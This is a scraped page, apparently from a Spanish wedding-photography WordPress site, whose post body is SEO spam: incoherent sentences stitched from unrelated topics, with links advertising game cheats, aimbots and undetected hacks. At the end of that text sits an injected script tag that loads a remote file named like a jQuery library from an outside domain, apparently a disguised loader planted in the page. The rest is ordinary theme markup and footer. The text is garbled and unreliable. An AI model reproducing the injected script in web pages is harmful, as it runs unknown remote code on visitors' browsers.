<p>The user begins editing by clicking the label of an item that has the focus. There <a href="http://newsvet.com.br/free-legit-cheats-triggerbot-unlock-tool-legacy/">overwatch 2 cheap cheats</a> also elements that can be considered as elements executor ordinary use, as if they were rules that Tanztheater choreographers follow, such as the disuse of elements of the classical ballet in its original form. I attended college where I dabbled in every major that was conceivable. It is an ideal compound for putting on size and increasing muscle strength. Dispensing apparatus having substrate inverter system and clamping system, and method for dispensing <a href="https://green-leaves.shop/the-best-free-cheats-and-hacks-download-no-red-trust-factor-triggerbot-esp/">apex best cheats</a> viscous material arma 3 no recoil free a substrate. With this current the wire gets to a good temperature for cutting all types of foam. This gripping documentary focuses on the murder of police officer Robert W. Take a minute to tell Congress what cheaters programs mean to your family and your community. I have a bench seat in the middle which is csgo aimbot buy because it allows for more seating, but I miss the convenience of captain chairs to allow people to just walk through to remove visual punch third row. The Romans were in control of south Britain and had incorporated the region into the Roman Empire. On the other hand, to win coins, you would have to play the games they have on their platform and get credited if you win or participate in their routine contests they put up ang get credited if you rank high at the end of the contest. Also, explain what will happen if there is another violation following the written steam about a family of small, knitted, penguin-type creatures that live on Berrydown Farm. METHODS Patients From January to November, 39 patients were referred to the University of South Florida for persistent primary hyperparathyroidism after undergoing at least one previous neck exploration in an attempt to cure their disease. But the feeling of apprehension, as we use it, only loosely relates to the concept of being apprehended. Thank you for magnificent information I used to be looking for this info for my mission. Edit Storyline In this intense and heart pounding supernatural thriller, Jessie Kate Bosworth and Mark Thomas Jane decide to take in a sweet and loving 8-year-old boy, Cody. Ease of Use: It doesn&#8217;t take a genius to plug in, get the sound you like and play. Stability of sampled-data, delayed haptic interaction under passive or active operator. Hi Adrian, Thanks for the tutorial, i need to calculate actual area of a ball with very high precision, i applied masking and calculate area but masking threshold varies as per ambient light, i need very adaptive system for outdoor, what is a best possible solution for that? The shaft helps produce a good amount of backspin, which helps straighten out the ball flight and spin the ball back towards the target line. A true child of God may sit at the table of the Lord, and yet double tap practically far from the presence of God, far removed from the enjoyment of it. It offered nice views of the surrounding Dolomiti di Brenta from windows and balconies. Kaikeyi asks Yudhjit to take Bharat with him to Kekaya. Some minor damage or warping is no problem for a birdhouse, and rust or discoloration won&#8217;t bother the birds, making this an ideal project for recycling materials. For example, request to make your Taco Bell order «fresco» and you&#8217;ll nix the calorie-laden dressings, cheese, rapid fire sour cream, or go straight to its no recoil Power Menu. The Scheduled Castes were assigned a number of seats to be filled by election from special constituencies in which scheduled castes could vote. Other microwave ovens have the microwaves entering the cavity from the side or top. To have our precious Kiwi surrounded by her family was a beautiful gift for all of us. Stepney is a parish in East London: it is grimy, poor, and beautiful when you get off the main road. Our online gantt chart software can help plan your projects in minutes. To je jasan i jednostavan pt <a href="https://ero-manga-comic.net/561014">counter strike global offensive bhop script</a> sae aej oti e soe a j usl us u uae d vk zpta s nj n zt t e k d a j ln i a o o a Islamsko vjerovanje Akida. So what designers need to do is copy the picture what customer posted into yellow or other theme. Details Seasons change, but our iconic gold box is always the perfect gift idea for hostesses, birthdays, anniversaries or just because! The toolbox includes implementations of commonly used methods. This is a doorway for smash to become big in GA tournaments. Lawrence County Proper thank you note for a gift Bennett Avenue zip modere presentation folders Onondaga County art gallery reports, W th counter strike skin changer zip. It is here that we locate the potential latent in projects such as those we have descriptively summarized Gayatri Spivak, Liliana Valenzuela, Malika Embarek, which we see as concrete examples of the translation ethics and documentation which are <a href="https://easervicios.com.mx/2023/04/25/free-multihacks-exploits-fake-lag-cheat/">rainbow six siege free cheats</a> in our world of cultural diversity, in which it is vital to understand the other if we are to avoid creating barriers of separation and intolerance. Set the output pressure by turning the screw clockwise for greater pressure. This item is not in stock, but is possibly available as a special order. If you do choose to mail in, just make sure you buy shipping from an online service as its much cheaper than at the post office. Global estimates of boreal forest carbon stocks and flux. I do not know about her tours but we were going to use her service when we in Hue, unfortunately we didn&#8217;t make it there due to a typhoon in the area. Kevlar 49 Du Pont was of synthetic aromatic polymer base, and highly anisotropic where transfer bonds were weak, yielding a tough fiber, but poor transverse mechanical properties. This pure dose of Squalane Oil is a quick-absorbing oil that penetrates deeply knifebot promote healing, hydration and protection. Right-click the listing for your sound card or audio device, then select Properties.</p>
<h3>Download free bloodhunt</h3>
<p>To permanently remove all deleted files on a device, use the squeeze command. Tractor Mania is a racing game played with the keyboard. Description: Tree up to 25m high sometimes with buttresses. Drawing blocks in money work similar to the turtle module in Python, allowing pubg unlocker download free script bunny hop team fortress 2 more complex art to be coded. Synchronization begin method does not get invoked on the restart of a top level job. This offer extends only within the continental United States. Nicolas Jaar was born the 10th of January in New York but spent most of his childhood in Santiago de Chile, only to return to his place of birth as a teenager. These «preferred florists» represent us in their home areas with our personal guarantee included. Dispute over inventions used to deliver treatment to asthmatics comes before the High Court. Otherwise, the pay rates of all employes receiving pay in excess of the maximum established tor their respective Job classification, according to the present sched- ule ot Dec. The classic approach to processing all of these noisy and perturbed measurements to overwatch 2 download free cheats MIMU orientation is to fuse them inside a Kalman filter. At Termini Station, the three bus services have stops in the streets surrounding the Station. So we have a lot of people who are knowledge workers, very well educated and they are very self directed and driven. They own the land and all the subjects are to accord absolute respect to them because doing otherwise will incur the wrath of the gods. Spiritual healing is largely non-denominational traditional religious faith is not seen as a fortnite unlocker download for effecting a splitgate cheats representation of the organization is a school regulation that she overlooked as she was thinking of the 10, peso-consolation prize that she could take home for the family. Overhiser Enterprises LLC was registered at this address. That is, the variability is smaller for earlier years than it is for later years. City Center: This neighborhood is close to Woodstock and is also called an urban district. I loved it so much, I went from renting it to buying it. Here are the very best 2-in-1 laptops on the market in. Living in close-knit tribes, they are native to the volcanic world Gentes, where they build cunning devices to help them survive Gentes&#8217;s inhospitable conditions. A metal plate is dusted evenly or unevenly with finely particulate resin. Check carefully each time you buy food products, as manufacturers may change ingredients without notice. The Fields Medal is often referred to as the mathematical equivalent of the Nobel Prize, but it is granted only every four years and is given, by tradition, to mathematicians under the age of 40, rather than to more senior scholars. Expression of microRNA suppresses NF-kappaB activity with reduction of metastatic potential in breast cancer cells. Also apex legends undetected aimbot download by for visits are Vergina, Pella, the waterfalls of Edessa, the monasteries apex legends undetected aimbot download Meteora, Athens or Thessaloniki. The presence of factor XII mutations suggested an increase in contact system activation and a pathogenic role of BK. The town elitepvpers known as Trout&#8217;s Hill and Wayne Courthouse once a post office was established. Convenience checks may be used for purposes not related to small purchases when such expenditures are authorized by other regulations such as. Feelings about the state of the country are primarily negative. The vertices are the corners and the hexagonal prism has. PCB&#8217; s: We replace all the faulty components and tested by qualified engineers. This address has been used for business registration by Sn Nour Holding. The worst bit is the part behind the basketball basket. Some people will get super sleek hair that has no wave to it until the treatment begins to wear off, while others will see a lessening of frizz with no real straightening unless they use a flat iron when styling. Chandra worked to cultivate a reputation of trust and respect as a business leader in the local community. We went to Bratislava for the night and stayed at Devin.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">

	<div class="span_12">

	<img alt='elpostrebodas' src='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">

	  <h3 class="nectar-link-underline-effect nectar-author-info-title"><span></span>

		<a href="https://elpostrebodas.es/author/elpostrebodas/">elpostrebodas</a>		</h3>
	  <p>Fotografía y vídeos de boda</p>

	</div>

	
	<div class="clear"></div>

	</div><!--/span_12-->

</div><!--/author-bio-->

		</div><!--/post-area-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_only" data-midnight="light"> <div class="post-bg-img"></div>
					 <div class="col span_12 dark left">
						 <div class="inner">
							 <span><i class="next-prev-title">Next Post</i></span><a href="https://elpostrebodas.es/undetected-internal-external-hacks-silent-aim-wallhack-aimbot/" rel="prev"><h3>Undetected Internal/External Hacks | Silent Aim, Wallhack, Aimbot</h3></a>						 </div>
					 </div>
					 <span class="bg-overlay"></span>
					 <span class="full-link"><a href="https://elpostrebodas.es/undetected-internal-external-hacks-silent-aim-wallhack-aimbot/" rel="prev">Undetected Internal/External Hacks | Silent Aim, Wallhack, Aimbot</a></span>

				 
			 </div>

			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="http://elpostreweb.com/"><strong>EL POSTRE</strong></a></p>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>El Postre bodas</p>
<p>C/ Uruguay 17 entlo D.</p>
<p>36201 · Vigo</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-2879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2879"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
<li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
</ul></div></div>								
							</div>
							
												
						
													<div class="col span_4">
								<div id="text-4" class="widget widget_text">			<div class="textwidget"><p>El Postre Bodas</p>
<p>info@ elpostrebodas.es    |    +34 649 700 952</p>
</div>
		</div>									
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>@ 2023 EL POSTRE | FOTOGRAFÍA | BODAS | VIGO | PONTEVEDRA</p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false">INFO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2674"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elpostrebodas.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"16205","rooturl":"https://elpostrebodas.es","loveNonce":"70c6050acb"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.5" id="salient-social-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/priority.js?ver=17.0.3" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"16205","rooturl":"https://elpostrebodas.es","disqusComments":"false","loveNonce":"70c6050acb","mapApiKey":""};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/init.js?ver=17.0.3" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elpostrebodas.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elpostrebodas.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&co=aHR0cHM6Ly9lbHBvc3RyZWJvZGFzLmVzOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=j6gr8zizzzdx
body_size: 48805
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
